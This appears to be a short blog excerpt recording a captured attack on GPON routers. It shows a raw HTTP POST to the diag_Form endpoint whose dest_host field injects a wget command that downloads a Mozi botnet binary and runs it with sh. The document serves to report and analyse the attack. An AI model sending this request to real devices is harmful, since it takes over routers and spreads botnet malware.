 事件详细：
http://127.0.0.1:80/GponForm/diag_Form?images/
请求
POST /GponForm/diag_Form?images/ HTTP/1.1
Host: 127.0.0.1:80
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Hello, World
Content-Length: 118
请求包
1 XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=``;wget http://192.168.1.1:8088/Mozi.m -O ->/tmp/gpon80;sh
https://blog.csdn.net/weixin_45728976